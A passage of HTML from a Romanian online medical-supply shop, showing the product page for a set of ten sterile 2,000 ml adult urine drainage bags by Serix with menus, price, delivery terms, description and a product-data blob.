                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/339-halate">Halate</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/340-bonete">Bonete</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/342-acoperitori-pantofi">Acoperitori pantofi</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/368-protectie-medic">Protectie medic</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/319-protectie?q=Categorii-Lenjerie+de+unica+folosinta">Lenjerie Unica Folosinta</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/319-protectie?q=Categorii-Aleze">Aleze</a>
                                                                                                                                            </li>
                                                                                                                            </ul>
                                                                                                            </div>
                                                                                                                                    </div>
                                                                    </div>
                                                    </li>
                                                                                <li class="level-1 consumabile-medicale parent">

                            <a href="https://medplaza.ro/316-consumabile-medicale" class="wbIcon"
                            >
                                                                    <i class="icon-sun"></i>
                                                                <span>
						Consumabile medicale
                                    					</span>
                                                            </a>
                            <span class="icon-drop-mobile"></span>
                                                            <div class="wb-sub-menu menu-dropdown col-xs-12 column-4 wb-sub-top">
                                                                            <div class="wb-menu-row row megamenu">
                                                                                                                                                <div class="wb-menu-col col-xs-12  CAT">
                                                                                                                    <ul class="ul-column ">
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="/370-teste-diagnostic?order=product.price.asc&amp;q=Disponibilitate-In+stoc">Teste Diagnostic</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/316-consumabile-medicale?q=Categorii-Role+Hartie">Role Hartie</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/316-consumabile-medicale?q=Categorii-Ace">Ace</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/316-consumabile-medicale?q=Tip+produs-Ace+Recoltare+cu+Fluturas-Vacutainere&amp;order=product.name.desc">Vacutainere</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/316-consumabile-medicale?q=Disponibilitate-In+stoc/Categorii-Sonde+Medicale">Sonde Medicale</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/316-consumabile-medicale?q=Disponibilitate-In+stoc/Categorii-Seringi">Seringi </a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/316-consumabile-medicale?q=Disponibilitate-In+stoc/Categorii-Branule">Branule</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/316-consumabile-medicale?q=Disponibilitate-In+stoc/Categorii-Perfuzie+si+transfuzie">Perfuzie si Transfuzie</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/316-consumabile-medicale?q=Categorii-Masti+oxigen+si+canule+nazale">Masti Oxigen, Canule Nazale</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/316-consumabile-medicale?q=Disponibilitate-In+stoc/Categorii-Ginecologie">Ginecologie</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/369-urologie">Urologie</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/376-sonda-foley">Sonda Foley</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/324-recipiente-colectare">Recipiente colectare</a>
                                                                                                                                            </li>
                                                                                                                            </ul>
                                                                                                            </div>
                                                                                                                                    </div>
                                                                    </div>
                                                    </li>
                                                                                <li class="level-1 sterilizare parent">

                            <a href="https://medplaza.ro/317-sterilizare" class=""
                            >
                                                                <span>
						Sterilizare
                                    					</span>
                                                            </a>
                            <span class="icon-drop-mobile"></span>
                                                            <div class="wb-sub-menu menu-dropdown col-xs-12 column-4 wb-sub-top">
                                                                            <div class="wb-menu-row row ">
                                                                                                                                                <div class="wb-menu-col col-xs-12  CAT">
                                                                                                                    <ul class="ul-column ">
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/317-sterilizare?q=Categorii-Role+Sterilizare+Plate">Role Sterilizare Plate</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/317-sterilizare?q=Categorii-Role+Sterilizare+cu+Pliu">Role Sterilizare cu Pliu</a>
                                                                                                                                            </li>
                                                                                                                            </ul>
                                                                                                            </div>
                                                                                                                                    </div>
                                                                    </div>
                                                    </li>
                                                                                <li class="level-1 dezinfectanti parent">

                            <a href="https://medplaza.ro/318-dezinfectanti" class=""
                            >
                                                                <span>
						Dezinfectanti
                                    					</span>
                                                            </a>
                            <span class="icon-drop-mobile"></span>
                                                            <div class="wb-sub-menu menu-dropdown col-xs-12 column-4 wb-sub-center">
                                                                            <div class="wb-menu-row row ">
                                                                                                                                                <div class="wb-menu-col col-xs-12  CAT">
                                                                                                                    <ul class="ul-column ">
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/334-dezinfectant-suprafete">Suprafete</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/335-dezinfectant-instrumentar">Instrumentar</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/336-tegumente">Tegumente</a>
                                                                                                                                            </li>
                                                                                                                                    <li class="menu-item  item-line ">
                                                                                                                                                    <a href="https://medplaza.ro/381-dispensere-dezinfectanti">Dispensere</a>
                                                                                                                                            </li>
                                                                                                                            </ul>
                                                                                                            </div>
                                                                                                                                    </div>
                                                                    </div>
                                                    </li>
                                                </ul>
        </div>
        <!-- <script type="text/javascript">
		text_more = "More";
		vnumLiItem = $("#wb-menu-vertical .menu-content li.level-1").length;
		nIpadHorizontal = 6;
		nIpadVertical = 5;
		function getHtmlHide(nIpad,vnumLiItem)
			 {
				var htmlLiHide="";
				if($("#more_megamenu").length==0)
					for(var i=(nIpad+1);i<=vnumLiItem;i++)
						htmlLiHide+='<li>'+$('#wb-menu-vertical ul.menu-content li.level-1:nth-child('+i+')').html()+'</li>';
				return htmlLiHide;
			}

		htmlLiH = getHtmlHide(nIpadHorizontal,vnumLiItem);
		htmlLiV = getHtmlHide(nIpadVertical,vnumLiItem);
		htmlMenu=$("#wb-menu-vertical").html();

		$(window).load(function(){
		addMoreResponsive(nIpadHorizontal,nIpadVertical,htmlLiH,htmlLiV,htmlMenu);
		});
		$(window).resize(function(){
		addMoreResponsive(nIpadHorizontal,nIpadVertical,htmlLiH,htmlLiV,htmlMenu);
		});
	</script> -->
    </div>
</div>
<!-- /Module Megamenu -->
          </div>
        </div>
      </div>
    </div>
    

<div class="text-livrare statmenu mobile"><span>Livrare in 24 ore cu doar 19 RON sau GRATUIT pentru comenzi de 300 RON</span>
<ul class="social-media-top-mobile">
<li class="d-inline-block float-xs-right social-media-top"><a aria-label="Facebook" href="https://www.facebook.com/medplaza.ro" target="_blank"><i class="fa-brands fa-facebook"></i></a></li>
<li class="d-inline-block float-xs-right social-media-top"><a aria-label="Instagram" href="https://instagram.com/medplaza.ro?igshid=YmMyMTA2M2Y=" target="_blank"><i class="fa-brands fa-instagram"></i></a></li>
<li class="d-inline-block float-xs-right social-media-top"><a aria-label="LinkedIn" href="https://www.linkedin.com/company/medplaza-ro/mycompany" target="_blank"><i class="fa-brands fa-linkedin"></i></a></li>
<li class="d-inline-block float-xs-right social-media-top"><a aria-label="Youtube" href="https://www.youtube.com/channel/UClogzuIskqLNws8u7KnQaTg" target="_blank"><i class="fa-brands fa-youtube"></i></a></li>
</ul>
</div>        
      </header>

      
        
<aside id="notifications">
  <div class="">
    
    
    
      </div>
</aside>
      
            <section id="wrapper">
        
        <div class="container">
          <div class="row">
          
            <nav data-depth="4" class="breadcrumb col-xs-12">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
    
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://medplaza.ro/">
              <span itemprop="name">Acasa</span>
            </a>
            <meta itemprop="position" content="1">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://medplaza.ro/316-consumabile-medicale">
              <span itemprop="name">Consumabile medicale</span>
            </a>
            <meta itemprop="position" content="2">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://medplaza.ro/369-urologie">
              <span itemprop="name">Urologie</span>
            </a>
            <meta itemprop="position" content="3">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://medplaza.ro/urologie/520926-set-10-pungi-urinare-adulti-2000-ml-serix-5949106390125.html">
              <span itemprop="name">Set 10 Pungi Urinare, Valva tip &#039;T&#039;, Sterile, Adulti, 2.000 ML, Serix</span>
            </a>
            <meta itemprop="position" content="4">
          </li>
        
          
  </ol>
</nav>
          

          

          
  <div id="content-wrapper" class="col-xs-12">
    
    

  <section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://medplaza.ro/urologie/520926-set-10-pungi-urinare-adulti-2000-ml-serix-5949106390125.html">

    <div class="row ">
      <div class="col-lg-5 col-md-6 col-sm-6 col-xs-12 sticky">
        
          <section class="page-content" id="content">
            
              
              
                <div class="images-container">
  
    <div class="product-cover">
      <img id="zoom" class="js-qv-product-cover" src="https://medplaza.ro/42887-large_default/set-10-pungi-urinare-adulti-2000-ml-serix.jpg" alt="" title="" style="width:100%;" itemprop="image">
    </div>
  

  
    <div id="webizoom" class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container">
            <a class="fancybox
               "
                               href="https://medplaza.ro/42960-zoom_default/set-10-pungi-urinare-adulti-2000-ml-serix.jpg"
                              data-fancybox-group="other-views"
               rel="product-gallery"
               title=""
            >
            </a>
            <a class="thumb-container " data-image="https://medplaza.ro/42960-medium_default/set-10-pungi-urinare-adulti-2000-ml-serix.jpg" data-zoom-image="https://medplaza.ro/42960-large_default/set-10-pungi-urinare-adulti-2000-ml-serix.jpg">
              <img
                class="thumb js-thumb "
                data-image-medium-src="https://medplaza.ro/42960-medium_default/set-10-pungi-urinare-adulti-2000-ml-serix.jpg"
                data-image-large-src="https://medplaza.ro/42960-large_default/set-10-pungi-urinare-adulti-2000-ml-serix.jpg"
                src="https://medplaza.ro/42960-large_default/set-10-pungi-urinare-adulti-2000-ml-serix.jpg"
                alt=""
                title=""
                width="100"
                itemprop="image"
              >
            </a>
          </li>
                  <li class="thumb-container">
            <a class="fancybox
               shown"
                               href="https://medplaza.ro/42887-zoom_default/set-10-pungi-urinare-adulti-2000-ml-serix.jpg"
                              data-fancybox-group="other-views"
               rel="product-gallery"
               title=""
            >
            </a>
            <a class="thumb-container active" data-image="https://medplaza.ro/42887-medium_default/set-10-pungi-urinare-adulti-2000-ml-serix.jpg" data-zoom-image="https://medplaza.ro/42887-large_default/set-10-pungi-urinare-adulti-2000-ml-serix.jpg">
              <img
                class="thumb js-thumb  selected "
                data-image-medium-src="https://medplaza.ro/42887-medium_default/set-10-pungi-urinare-adulti-2000-ml-serix.jpg"
                data-image-large-src="https://medplaza.ro/42887-large_default/set-10-pungi-urinare-adulti-2000-ml-serix.jpg"
                src="https://medplaza.ro/42887-large_default/set-10-pungi-urinare-adulti-2000-ml-serix.jpg"
                alt=""
                title=""
                width="100"
                itemprop="image"
              >
            </a>
          </li>
                  <li class="thumb-container">
            <a class="fancybox
               "
                               href="https://medplaza.ro/42888-zoom_default/set-10-pungi-urinare-adulti-2000-ml-serix.jpg"
                              data-fancybox-group="other-views"
               rel="product-gallery"
               title=""
            >
            </a>
            <a class="thumb-container " data-image="https://medplaza.ro/42888-medium_default/set-10-pungi-urinare-adulti-2000-ml-serix.jpg" data-zoom-image="https://medplaza.ro/42888-large_default/set-10-pungi-urinare-adulti-2000-ml-serix.jpg">
              <img
                class="thumb js-thumb "
                data-image-medium-src="https://medplaza.ro/42888-medium_default/set-10-pungi-urinare-adulti-2000-ml-serix.jpg"
                data-image-large-src="https://medplaza.ro/42888-large_default/set-10-pungi-urinare-adulti-2000-ml-serix.jpg"
                src="https://medplaza.ro/42888-large_default/set-10-pungi-urinare-adulti-2000-ml-serix.jpg"
                alt=""
                title=""
                width="100"
                itemprop="image"
              >
            </a>
          </li>
              </ul>
    </div>
  
</div>

              
               <div class="scroll-box-arrows">
                <i class="material-icons left">&#xE314;</i>
                <i class="material-icons right">&#xE315;</i>
              </div>
            
          </section>
        
        </div>

        <div class="col-lg-7 col-md-6 col-sm-6 col-xs-12 propage">
          
            
              <h1 class="h1" itemprop="name">Set 10 Pungi Urinare, Valva tip &#039;T&#039;, Sterile, Adulti, 2.000 ML, Serix</h1><hr>
            
          

                <div class="product-reference-block">
                    <div class="product-manufacturer">
                <label class="label">Marca: </label>
                <span>
            <a href="https://medplaza.ro/brand/225-serix">SERIX</a>
          </span>
            </div>
                            <div class="product-reference">
                <label class="label">Cod produs: </label>
                <span itemprop="sku">SRX-URB2000</span>
                <span id="copy-code" title="Copiaza Cod" data-copy="SRX-URB2000"><img src="/themes/medplaza/assets/img/copying.png"</span>
            </div>
            </div>

          
          
              <div class="product-prices ">
    
          

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="RON">

        <div class="current-price">
          <span itemprop="price" content="15">15,00 lei</span>


        </div>

        
                  
      </div>
    

    
          

    
          

    
          
    
    <div class="tax-shipping-delivery-label">
              TVA inclus
            
      
                        </div>
  </div>
          

          <div class="product-information">
            
              <div id="product-description-short-520926" itemprop="description" class="prodes"></div>
            

            
            <div class="product-actions">
              
                <form action="https://medplaza.ro/cos" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="d2ded7accb4e2fefbfac5d5827817535">
                  <input type="hidden" name="id_product" value="520926" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                  
                    <div class="product-variants">
  </div>
                  

                  
                                      

                  
                    <section class="product-discounts">
  </section>
                  

                    
                        <div class="product-additional-info">
  <script type="text/javascript">
    
        var oosn_front_controller_url = 'https://medplaza.ro/module/hioutofstocknotification/subscribe';
        var psv = 1.7;
        var oosn_secure_key = '89630c627188265d31aae3b61c18896d';
        var oosn_position = 'popup';
        var quantity = 19;
        var id_product = 520926;
        var id_combination = 0;
        var oosn_stock_managment = 1;
    
</script>
            <div class="subscribe_form_content">
    <a class="oosn-popup btn btn-primary hi-oosn-hide" href="#oosn-popup-container">
        Anunta-ma cand revine in stoc
    </a>
    <div id="oosn-popup-container" class="oosn-popup-container hi-oosn-popup">
        <div id="hi-oosn-block" class="hi-oosn-hide clearfix">
            <h3 class="hi-oosn-title">Anunta-ma cand revine in stoc</h3>
            <p>O sa primesti un email cand produsul va fi din nou in stoc</p>
            <div class="hi-oosn-email-content  clearfix">
                                <div class="hi-oosn-form-group">
                    <input type="text" name="hi_stock_email"  class="hi_stock_email"  placeholder="Email" >
                    <div class="hi-oosn-invalid-email hi-oosn-hide">
                        <div></div>
                        <span></span>
                    </div>
                </div>
                <div class="hi-oosn-form-group">
                    <button type="submit" class="oosn-button btn btn-primary" id="submit_subscribe"><span>Notify me when available</span></button>
                </div>
                <input type="hidden" name="product_combination_id" value="">
            </div>
            
        </div>
        <div class=" alert alert-success  hi-oosn-success hi-oosn-hide">
            You have successfully subscribed to this product
        </div>

        <style type="text/css">
            #hi-oosn-block{
                background-color: #ffffff;
            }
            .hi-oosn-title{
                color: #505b69 !important;
            }
            .hi-oosn-email-content input{
                background: #f0f0f0;
                color: #a3abb4;
            }
            .hi-oosn-email-content input::-webkit-input-placeholder { color:#a3abb4;}
            .hi-oosn-email-content input::-moz-placeholder { color:#a3abb4;}
            .hi-oosn-email-content input:-ms-input-placeholder { color:#a3abb4;}

            .hi-oosn-email-content .oosn-button{
                background-color: #01c9cb;
            }
        </style>
    </div>
</div>    

  

</div>
                    


                    
                    <div class="product-add-to-cart  ">
  
      
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="text"
            name="qty"
            id="quantity_wanted"
            value="0"
            class="input-group"
            min="0"
            aria-label="Cantitate"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart
                  "
            data-button-action="add-to-cart"
            type="submit"
                            ><svg width="20px" height="20px"><use xlink:href="#bcart" /></svg><span class="pcart">
            Adauga in cos
          </button>
        </div>
      </div>
    

  
    
      <span id="product-availability">
              </span>
    

    
      <p class="product-minimal-quantity">
              </p>
    
  </div><hr class="carthr">
<div class="wb-compare-wishlist-button">
  <div class="d-inline-block">
   
 </div>
 <div class="d-inline-block">
   
  </div>
  <hr>
</div>
                  

                    
                        <div class="product-support-section product-support-section-mt">
                            <div class="livrare-support">
                                <img src="/themes/medplaza/assets/img/transport-gratuit.svg" alt="">
                                <div>
                                    <span>Livrare maine cu doar 19 RON (TVA Inclus) sau GRATUIT pentru comenzi de 300 RON<a href="/content/9-livrare-gratuita">Vezi detalii</a></span>

                                </div>
                            </div>
                            <div class="modalitate-plata">
                                <img src="/themes/medplaza/assets/img/Plata.svg" alt="">
                                <div>
                                    <span>Platesti online in siguranta, prin transfer bancar sau la livrare. <a href="/content/23-cum-platesc">Vezi optiunile de plata</a></span>
                                </div>
                            </div>
                            <div class="suport-clienti">
                                <div class="inner">
                                    <img src="/themes/medplaza/assets/img/Suport.svg" alt="">
                                    <div class="tel">
                                        <span>Serviciu suport clienti: </span>
                                        <a href="tel:0316306690" class="nr-tel">Tel: 0316 30 66 90</a>
                                    </div>
                                </div>
                            </div>
                            <div class="livrare-support">
                                <img src="/themes/medplaza/assets/img/distribuitori.svg" alt="">
                                <div>
                                    <span>Oferte si conditii comerciale pentru distribuitori: <a href="mailto:distributie@medplaza.ro">distributie@medplaza.ro</a></span>
                                </div>
                            </div>
                            <div class="livrare-support info-eticheta">
                                <i class="fa fa-info-circle" aria-hidden="true"></i>
                                <div>
                                    <span>Vezi semnificatia simbolurilor de pe ambalajele produselor medicale <a href="https://blog.medplaza.ro/ce-semnifica-simbolurile-de-pe-ambalajele-produselor-medicale" target="_blank">aici</a></span>
                                </div>
                            </div>
                        </div>

                    

                                     

                </form>
              

            </div>

           
        </div>
       
      </div>
    </div>

             
              
            
  </section>
    </div>
    </div>
    </div>
    
        <div class="product-tab test1">
            <div class="container">
                <ul class="nav main-nav-product nav-tabs" id="product-tab-section" role="tablist">

                                      <li class="nav-item">
                       <a
                         class="nav-link active"
                         id="tab1"
                         data-toggle="tab"
                         href="#description"
                         role="tab"
                         aria-controls="description"
                          aria-selected="true">Descriere</a>
                    </li>
                                    <li class="nav-item pdetail">
                    <a
                      class="nav-link"
                      data-toggle="tab"
                      id="tab2"
                      href="#product-details"
                      role="tab"
                      aria-controls="product-details"
                      >Specificatii</a>
                  </li>

                  <li class="nav-item tab-retur">
                      <a class="nav-link" id="tab-retur" data-toggle="tab" href="#conditiile-de-retur" role="tab" aria-controls="conditiile-de-retur">
                          Conditiile de retur
                      </a>
                  </li>

                    <li class="nav-item tab-retur">
                        <a class="nav-link" id="tab-livrare" data-toggle="tab" href="#modalitati-livrare" role="tab" aria-controls="modalitati-livrare">
                            Modalitati livrare
                        </a>
                    </li>

                    <li class="nav-item tab-retur">
                        <a class="nav-link" id="tab-plata" data-toggle="tab" href="#efectuarea-platii" role="tab" aria-controls="efectuarea-platii">
                            Efectuarea platii
                        </a>
                    </li>

                                                    </ul>

                <div class="tab-content main-tab-content" id="tab-content">
                 <div class="tab-pane fade in active" id="description" role="tabpanel">
                     <h2>Descriere</h2>
                     
                     <div class="product-d"><p><b>Set 10 Pungi Urinare Sterile Adulti 2.000 ml SERIX</b></p>
<p></p>
<ul style="list-style-type:circle;">
<li>Prevazuta cu valva de retinere fara retur, si evacuare cu supapa in ‘T’</li>
<li>Capacitate: 2.000 ml.</li>
<li>Lungime tub de drenaj: 90 cm</li>
<li>Dimensiunea pungii 280 x 183 mm</li>
<li>Gradatie: Intervale de 100 ml.</li>
<li>Standard de calitate EN ISO 8669-2</li>
<li>Ambalare: Set 10 buc</li>
<li>                1 Palet = 16 Bax-uri // 1 Bax = 25 Set-uri</li>
<li>Sterilizare EO</li>
<li>Produs Avizat A.N.M.D.M.R.</li>
</ul>
<p>------------------------------</p>
<div style="color:#222222;font-family:'Google Sans', Roboto, RobotoDraft, Helvetica, Arial, sans-serif;background-color:#ffffff;">
<div style="color:#000000;font-family:'Times New Roman';"><span style="font-family:Arial, Helvetica, sans-serif;">?<a href="https://hubs.ly/Q01nZQ_60?utm_campaign=Test&amp;utm_source=hs_email&amp;utm_medium=email&amp;_hsenc=p2ANqtz-8ujpSSdSQ-Wslokpele96mJHRFy16_WriwApv8tkMyY6KstkmOm0oWGGfTotORpwa01SvN" target="_blank" rel="noreferrer noopener">Declaratie Conformitate</a></span></div>
<div style="color:#000000;font-family:'Times New Roman';"><span style="font-family:Arial, Helvetica, sans-serif;">?<a href="https://hubs.ly/Q01nZQ-60?utm_campaign=Test&amp;utm_source=hs_email&amp;utm_medium=email&amp;_hsenc=p2ANqtz-8ujpSSdSQ-Wslokpele96mJHRFy16_WriwApv8tkMyY6KstkmOm0oWGGfTotORpwa01SvN" target="_blank" rel="noreferrer noopener">Certificat EC</a></span></div>
</div></div>
                   
                 </div>

                 
                   <div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;225&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;SRX-URB2000&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;369&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;0&quot;,&quot;low_stock_threshold&quot;:&quot;0&quot;,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;15,00\u00a0lei&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-03-12 17:22:37&quot;,&quot;date_upd&quot;:&quot;2025-02-21 15:42:18&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Cumpara Punga urinara de unica folosinta pentru adulti 2000ml SERIX Recipiente colectare SRX-URB2000 de la Medplaza.Transport Gratuit!&quot;,&quot;meta_keywords&quot;:&quot;punga urinara de unica folosinta pentru adulti 2000ml serix 100 buc&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;set-10-pungi-urinare-adulti-2000-ml-serix&quot;,&quot;name&quot;:&quot;Set 10 Pungi Urinare, Valva tip &#039;T&#039;, Sterile, Adulti, 2.000 ML, Serix&quot;,&quot;description&quot;:&quot;&lt;p&gt;&lt;b&gt;Set 10 Pungi Urinare\u00a0Sterile Adulti 2.000 ml SERIX&lt;\/b&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;ul style=\&quot;list-style-type:circle;\&quot;&gt;\n&lt;li&gt;Prevazuta cu valva de retinere fara retur, si evacuare cu supapa in \u2018T\u2019&lt;\/li&gt;\n&lt;li&gt;Capacitate: 2.000 ml.&lt;\/li&gt;\n&lt;li&gt;Lungime tub de drenaj: 90 cm&lt;\/li&gt;\n&lt;li&gt;Dimensiunea pungii 280 x 183 mm&lt;\/li&gt;\n&lt;li&gt;Gradatie: Intervale de\u00a0100 ml.&lt;\/li&gt;\n&lt;li&gt;Standard de calitate EN ISO 8669-2&lt;\/li&gt;\n&lt;li&gt;Ambalare: Set 10 buc&lt;\/li&gt;\n&lt;li&gt;\u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 \u00a0 1 Palet = 16 Bax-uri\u00a0\/\/ 1 Bax = 25 Set-uri&lt;\/li&gt;\n&lt;li&gt;Sterilizare EO&lt;\/li&gt;\n&lt;li&gt;Produs Avizat A.N.M.D.M.R.&lt;\/li&gt;\n&lt;\/ul&gt;\n&lt;p&gt;------------------------------&lt;\/p&gt;\n&lt;div style=\&quot;color:#222222;font-family:&#039;Google Sans&#039;, Roboto, RobotoDraft, Helvetica, Arial, sans-serif;background-color:#ffffff;\&quot;&gt;\n&lt;div style=\&quot;color:#000000;font-family:&#039;Times New Roman&#039;;\&quot;&gt;&lt;span style=\&quot;font-family:Arial, Helvetica, sans-serif;\&quot;&gt;?&lt;a href=\&quot;https:\/\/hubs.ly\/Q01nZQ_60?utm_campaign=Test&amp;amp;utm_source=hs_email&amp;amp;utm_medium=email&amp;amp;_hsenc=p2ANqtz-8ujpSSdSQ-Wslokpele96mJHRFy16_WriwApv8tkMyY6KstkmOm0oWGGfTotORpwa01SvN\&quot; target=\&quot;_blank\&quot; rel=\&quot;noreferrer noopener\&quot;&gt;Declaratie Conformitate&lt;\/a&gt;&lt;\/span&gt;&lt;\/div&gt;\n&lt;div style=\&quot;color:#000000;font-family:&#039;Times New Roman&#039;;\&quot;&gt;&lt;span style=\&quot;font-family:Arial, Helvetica, sans-serif;\&quot;&gt;?&lt;a href=\&quot;https:\/\/hubs.ly\/Q01nZQ-60?utm_campaign=Test&amp;amp;utm_source=hs_email&amp;amp;utm_medium=email&amp;amp;_hsenc=p2ANqtz-8ujpSSdSQ-Wslokpele96mJHRFy16_WriwApv8tkMyY6KstkmOm0oWGGfTotORpwa01SvN\&quot; target=\&quot;_blank\&quot; rel=\&quot;noreferrer noopener\&quot;&gt;Certificat EC&lt;\/a&gt;&lt;\/span&gt;&lt;\/div&gt;\n&lt;\/div&gt;&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:520926,&quot;id_product&quot;:520926,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:0,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;urologie&quot;,&quot;category_name&quot;:&quot;Urologie&quot;,&quot;link&quot;:&quot;https:\/\/medplaza.ro\/urologie\/520926-set-10-pungi-urinare-adulti-2000-ml-serix-5949106390125.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:12.4,&quot;price_without_reduction&quot;:15.004,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:19,&quot;quantity_all_versions&quot;:19,&quot;id_image&quot;:&quot;ro-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Zona corporala&quot;,&quot;value&quot;:&quot;Corp&quot;,&quot;id_feature&quot;:&quot;80&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;Culoare&quot;,&quot;value&quot;:&quot;Alb\/Transparent&quot;,&quot;id_feature&quot;:&quot;2&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;Material&quot;,&quot;value&quot;:&quot;Plastic&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;position&quot;:&quot;8&quot;},{&quot;name&quot;:&quot;Tip produs&quot;,&quot;value&quot;:&quot;Urinar barbati&quot;,&quot;id_feature&quot;:&quot;39&quot;,&quot;position&quot;:&quot;28&quot;},{&quot;name&quot;:&quot;Numar bucati&quot;,&quot;value&quot;:&quot;10 &quot;,&quot;id_feature&quot;:&quot;52&quot;,&quot;position&quot;:&quot;40&quot;},{&quot;name&quot;:&quot;Functii&quot;,&quot;value&quot;:&quot;Steril&quot;,&quot;id_feature&quot;:&quot;82&quot;,&quot;position&quot;:&quot;68&quot;},{&quot;name&quot;:&quot;Destinat pentru &quot;,&quot;value&quot;:&quot;Medicina 